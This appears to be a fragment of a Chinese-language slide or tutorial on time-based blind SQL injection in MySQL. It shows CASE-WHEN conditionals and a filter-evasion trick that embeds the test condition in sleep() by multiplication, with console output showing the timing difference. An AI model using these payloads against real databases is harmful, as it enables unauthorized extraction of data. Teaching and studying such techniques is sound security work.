 延时盲注
• CASE expr1 WHEN expr2 THEN exp3 ELSE exp4 END
mysql> select case database() when 'test' then 1 else 0 end;
+-----------------------------------------------+
| case database() when 'test' then 1 else 0 end |
+-----------------------------------------------+
| 1 |
+-----------------------------------------------+
1 row in set (0.00 sec)
• 如果if和case都被过滤，可以将判断条件整合进sleep()中做乘法。
mysql> select sleep(3*(database()='test'));
+------------------------------+
| sleep(3*(database()='test')) |
+------------------------------+
| 0 |
+------------------------------+
1 row in set (3.00 sec)
mysql> select sleep(3*(database()='aaaa'));
+------------------------------+
| sleep(3*(database()='aaaa')) |
+------------------------------+
| 0 |
+------------------------------+
1 row in set (0.00 sec)